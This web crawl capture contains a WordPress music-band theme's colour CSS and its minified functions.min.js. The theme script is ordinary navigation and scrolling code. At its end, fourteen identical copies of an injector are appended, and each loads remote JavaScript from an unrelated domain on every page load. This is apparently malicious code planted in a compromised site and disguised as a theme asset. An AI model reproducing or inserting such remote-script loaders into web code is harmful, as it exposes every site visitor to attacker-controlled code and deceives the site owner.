.widget_calendar tbody a,
#gallery-section .tiled-gallery .tiled-gallery-item a::after,
#top-playlist-section .mejs-container.my-music-band-mejs-container .mejs-toggle-playlist,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce button.button.alt,
.woocommerce input.button,
.woocommerce input.button.alt,
.woocommerce .product-container .wc-forward,
.demo_store .woocommerce-store-notice__dismiss-link,
.woocommerce ul.products li.product .onsale,
.woocommerce span.onsale,
#gallery-section .entry-footer .edit-link a {
	background-color: #c0b283;
}

.woocommerce .product-container .button {
	border-color: #c0b283;
}

.woocommerce .product-container .button {
	color: #c0b283;
}

/* Button Hover Background Color */
.comment-reply-link:hover,
.comment-reply-link:focus,
.search-submit:hover,
.search-submit:focus,
button:hover,
button:focus,
.button:hover,
.button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus,
.page-links a:hover,
.page-links a:focus,
.posts-navigation a:hover,
.posts-navigation a:focus,
.pagination .prev:hover,
.pagination .prev:focus,
.pagination .next:hover,
.pagination .next:focus,
.header-media .more-link .readmore:hover,
.header-media .more-link .readmore:focus,
#feature-slider-section .more-link .readmore:hover,
#feature-slider-section .more-link .readmore:focus,
#hero-section .more-link .readmore:hover,
#hero-section .more-link .readmore:focus,
.promotion-section .more-link .readmore:hover,
.promotion-section .more-link .readmore:focus,
#testimonial-content-section .cycle-prev:hover,
#testimonial-content-section .cycle-prev:focus,
#testimonial-content-section .cycle-next:hover,
#testimonial-content-section .cycle-next:focus,
#content #infinite-handle span button:hover,
#content #infinite-handle span button:focus,
#scrollup:hover,
#scrollup:focus,
.widget-area .catch-instagram-feed-gallery-widget-wrapper .button:hover,
.widget-area .catch-instagram-feed-gallery-widget-wrapper .button:focus,
.custom-header-media .wp-custom-header-video-button.wp-custom-header-video-pause,
.custom-header-media .wp-custom-header-video-button:hover,
.custom-header-media .wp-custom-header-video-button:focus,
.widget_calendar tbody a:hover,
.widget_calendar tbody a:focus,
#top-playlist-section .mejs-container.my-music-band-mejs-container .mejs-toggle-playlist:hover,
#top-playlist-section .mejs-container.my-music-band-mejs-container .mejs-toggle-playlist:focus,
.woocommerce #respond input#submit:hover,
.woocommerce #respond input#submit:focus,
.woocommerce a.button:hover,
.woocommerce a.button:focus,
.woocommerce button.button:hover,
.woocommerce button.button:focus,
.woocommerce button.button.alt:hover,
.woocommerce button.button.alt:focus,
.woocommerce input.button:hover,
.woocommerce input.button:focus,
.woocommerce input.button.alt:hover,
.woocommerce input.button.alt:focus,
.woocommerce .product-container .added,
.woocommerce .product-container .wc-forward:hover,
.woocommerce .product-container .wc-forward:focus,
.demo_store .woocommerce-store-notice__dismiss-link:hover,
.demo_store .woocommerce-store-notice__dismiss-link:focus,
#gallery-section .entry-footer .edit-link a:hover,
#gallery-section .entry-footer .edit-link a:focus,
#site-generator .social-navigation a:hover,
#site-generator .social-navigation a:focus,
#footer-social-navigation .social-navigation a:hover,
#footer-social-navigation .social-navigation a:focus {
	background-color: #b8ab7e;
}

/* Text Color With Background */
#gallery-section .section-title,
#gallery-section .entry-container,
#gallery-section .entry-container a,
.has-background-image.ewnewsletter .widget-inner-wrap .section-title,
#team-content-section .artist-social-profile .social-navigation a,
.promotion-section.content-color-white .entry-title,
.promotion-section.content-color-white .entry-title a,
.promotion-section.content-color-white .entry-container,
.promotion-section.content-color-white .entry-container a,
.events-content-wrapper .entry-meta a,
#site-generator .social-navigation a,
#footer-social-navigation .social-navigation a,
#testimonial-content-section.background-image .section-title,
#testimonial-content-section.background-image .section-subtitle,
#portfolio-content-section.style-two .entry-title,
#portfolio-content-section.style-two .entry-title a,
#portfolio-content-section.style-two .entry-content,
#portfolio-content-section.style-two .entry-summary,
#portfolio-content-section.background-image .section-title,
#portfolio-content-section.background-image .section-subtitle,
#portfolio-content-section.background-image:not(.content-frame) .entry-title,
#portfolio-content-section.background-image:not(.content-frame) .entry-title a,
#portfolio-content-section.background-image:not(.content-frame) .entry-content,
#portfolio-content-section.background-image:not(.content-frame) .entry-summary,
.custom-header-content .entry-title,
.custom-header-content .site-header-text,
.custom-header-content .site-header-text a,
.custom-header-content .entry-meta a,
.custom-header-content .entry-meta .icon,
.custom-header-media .wp-custom-header-video-button.wp-custom-header-video-pause,
.custom-header-media .wp-custom-header-video-button:hover,
.custom-header-media .wp-custom-header-video-button:focus,
#feature-slider-section .cycle-prev,
#feature-slider-section .cycle-next,
#feature-slider-section .cycle-pager span,
#feature-slider-section .entry-container,
#feature-slider-section .entry-container a,
#feature-slider-section .entry-title,
#feature-slider-section .entry-summary,
#feature-slider-section .entry-content,
.sticky-post,
mark,
ins {
	color: #fff;
}

#colophon input[type="text"]:focus,
#colophon input[type="email"]:focus,
#colophon input[type="url"]:focus,
#colophon input[type="password"]:focus,
#colophon input[type="search"]:focus,
#colophon input[type="number"]:focus,
#colophon input[type="tel"]:focus,
#colophon input[type="range"]:focus,
#colophon input[type="date"]:focus,
#colophon input[type="month"]:focus,
#colophon input[type="week"]:focus,
#colophon input[type="time"]:focus,
#colophon input[type="datetime"]:focus,
#colophon input[type="datetime-local"]:focus,
#colophon input[type="color"]:focus,
#colophon textarea:focus,
#colophon select:focus {
    color: #fff;
}

#feature-slider-section .cycle-pager span {
	background-color: #fff;
}

#feature-slider-section .cycle-prev,
#feature-slider-section .cycle-next {
	border-color: #fff;
}

/* Content Frame Color */
.site-header-menu input[type="search"].search-field,
#top-playlist-section .wp-playlist .wp-playlist-playing,
#featured-content-section.style-two .entry-container,
#portfolio-content-section.content-frame .portfolio-content-wrapper,
#team-content-section .entry-container,
#footer-newsletter .ewnewsletter .ew-newsletter-wrap .ew-newsletter-subbox {
	background-color: #fff;
}

/* Playlist Dark */
#top-playlist-section .wp-playlist-dark,
.wp-playlist-dark .mejs-container,
.wp-playlist-dark .wp-playlist-current-item,
.wp-playlist-dark .mejs-container .mejs-controls {
	background-color: #232323;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.neilcavanagh.com/wp-content/themes/my-music-band/assets/js/functions.min.js?ver=201800703
body_size: 1560
content:
!function(t){var e,a,s,o,n,i;function d(){910<=window.innerWidth?(t(document.body).on("touchstart.nusicBand",function(e){t(e.target).closest(".main-navigation li").length||t(".main-navigation li").removeClass("focus")}),s.find(".menu-item-has-children > a, .page_item_has_children > a").on("touchstart.nusicBand",function(e){var n=t(this).parent("li");n.hasClass("focus")||(e.preventDefault(),n.toggleClass("focus"),n.siblings(".focus").removeClass("focus"))})):s.find(".menu-item-has-children > a, .page_item_has_children > a").unbind("touchstart.nusicBand")}t(function(){t(window).on("load.my-music-band resize.my-music-band",function(){t("body").hasClass(t(window).width()<1024)&&(headerheight=t("#top-playlist-section").height(),t(".site-header").css("padding-top",headerheight))}),t(window).on("load.my-music-band resize.my-music-band",function(){(t("body").hasClass("has-custom-header")||t("body").hasClass("absolute-header"))&&(headerheight=t("#masthead").height(),t(".custom-header").css("padding-top",headerheight),t(".navigation-default #primary-menu-wrapper .menu-inside-wrapper").css("top",headerheight)),headerheight=t("#masthead").height(),t("#primary-search-wrapper .menu-inside-wrapper").css("top",headerheight),t(window).width()<1024?t("#primary-menu-wrapper .menu-inside-wrapper").css("top",headerheight):t("#primary-menu-wrapper .menu-inside-wrapper").css("top","")}),"function"==typeof t.fn.matchHeight&&t("#featured-content-section .entry-container").matchHeight(),t(window).on("scroll",function(){100<t(this).scrollTop()?(t("#scrollup").fadeIn("slow"),t("#scrollup").show()):(t("#scrollup").fadeOut("slow"),t("#scrollup").hide())}),t("#scrollup").on("click",function(){return t("body, html").animate({scrollTop:0},500),!1}),"function"==typeof t.fn.fitVids&&t(".hentry, .widget").fitVids()}),t(document).on("wp-custom-header-video-loaded",function(){t("body").addClass("has-header-video")}),t(function(){t(document).ready(function(){var e;!0==((e=document.createElement("div")).innerHTML="<svg/>","http://www.w3.org/2000/svg"===("undefined"!=typeof SVGRect&&e.firstChild&&e.firstChild.namespaceURI))&&(document.documentElement.className=document.documentElement.className.replace(/(\s*)no-svg(\s*)/,"$1svg$2"))})}),t(".search-toggle").on("click",function(){t(this).toggleClass("open"),t(this).attr("aria-expanded","false"===t(this).attr("aria-expanded")?"true":"false"),t(".search-wrapper").toggle()}),n=t(".main-navigation"),i=t("<button />",{class:"dropdown-toggle","aria-expanded":!1}).append(musicBandScreenReaderText.icon).append(t("<span />",{class:"screen-reader-text",text:musicBandScreenReaderText.expand})),n.find(".menu-item-has-children > a, .page_item_has_children > a").after(i),n.find(".current-menu-ancestor > button").addClass("toggled-on"),n.find(".current-menu-ancestor > .sub-menu").addClass("toggled-on"),n.find(".menu-item-has-children, .page_item_has_children").attr("aria-haspopup","true"),n.find(".dropdown-toggle").on("click",function(e){var n=t(this),a=n.find(".screen-reader-text");e.preventDefault(),n.toggleClass("toggled-on"),n.attr("aria-expanded","false"===n.attr("aria-expanded")?"true":"false"),a.text(a.text()===musicBandScreenReaderText.expand?musicBandScreenReaderText.collapse:musicBandScreenReaderText.expand)}),e=t("#masthead"),a=e.find(".menu-toggle"),e.find("#site-header-menu"),s=e.find("#site-navigation"),o=e.find("#social-navigation"),function(){t(".below-site-header").prepend('<div class="overlay">');var n=0;a.length&&(a.on("click.nusicBand",function(){t(this).add(s).attr("aria-expanded","false"===t(this).add(s).attr("aria-expanded")?"true":"false")}),a.add(s).attr("aria-expanded","false"),a.add(o).attr("aria-expanded","false"),a.on("click.nusicBand",function(){var e=t(this).parents(".menu-wrapper");t(".menu-toggle").not(this).removeClass("selected"),t(".menu-wrapper").not(e).removeClass("is-open"),t(this).toggleClass("selected"),t(e).toggleClass("is-open");e=t(e).hasClass("is-open");e&&!jQuery("body").hasClass("menu-open")?(0===n&&(n=t("body").scrollTop()),t("body").addClass("menu-open")):e||(t("body").removeClass("menu-open"),t("body").scrollTop(n),n=0)}),t(document).on("click touchstart",function(){t("body").removeClass("menu-open"),t(".menu-toggle").removeClass("selected"),t(".menu-wrapper").removeClass("is-open")}),t(".site-header-menu,.menu-toggle, .dropdown-toggle, .search-field, #site-navigation, #social-search-wrapper, #social-navigation .search-submit").on("click touchstart",function(e){e.stopPropagation()}))}(),s.length&&s.children().length&&("ontouchstart"in window&&(t(window).on("resize.nusicBand",d),d()),s.find("a").on("focus.nusicBand blur.nusicBand",function(){t(this).parents(".menu-item").toggleClass("focus")}),t(".main-navigation button.dropdown-toggle").on("click",function(){t(this).toggleClass("active"),t(this).parent().find(".children, .sub-menu").first().slideToggle()})),t(document).ready(function(){t(".toggle-top").on("click",function(e){t(this).toggleClass("toggled-on")}),t("#search-toggle").on("click",function(){t("#header-menu-social, #share-toggle").removeClass("toggled-on"),t("#header-search-container").toggleClass("toggled-on")}),t("#share-toggle").on("click",function(e){e.stopPropagation(),t("#header-search-container, #search-toggle").removeClass("toggled-on"),t("#header-menu-social").toggleClass("toggled-on")})});function r(){46<t(window).scrollTop()?t("body").addClass("playlist-fixed"):t("body").removeClass("playlist-fixed")}r(),t(window).on("scroll",function(){r()})}(jQuery);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);